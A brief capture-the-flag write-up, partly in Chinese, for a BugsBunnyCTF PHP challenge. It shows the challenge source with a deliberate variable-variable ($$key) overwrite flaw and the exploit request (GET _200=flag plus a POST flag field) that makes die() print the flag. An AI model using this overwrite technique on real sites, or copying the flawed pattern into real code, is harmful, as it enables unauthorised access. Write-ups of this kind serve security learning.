 192.168.199.50:41083/challenge7.php?_200=flag
搜索
<?php
include "flag.php";
$_403 = "Access Denied";
$_200 = "Welcome Admin";
if ($_SERVER["REQUEST_METHOD"] != "POST")
die("BugsBunnyCTF is here :p...");
if ( !isset($_POST["flag"]) )
die($_403);
foreach ($_GET as $key => $value)
$$key = $$value;
foreach ($_POST as $key => $value)
$$key = $value;
if ( $_POST["flag"] !== $flag )
die($_403);
echo "This is your flag : ". $flag . "\n";
die($_200);
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.199.50:41083/challenge7.php?_200=flag
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
flag=
This is your flag : flag{4eacca02af}
阅读代码得知，需要提交模式为post，然后提交中需要有flag的参数
直接使用echo的话或被覆盖，所以说这里使用die函数的输出功能，将$_200变量foreach覆盖为flag
然后dieflag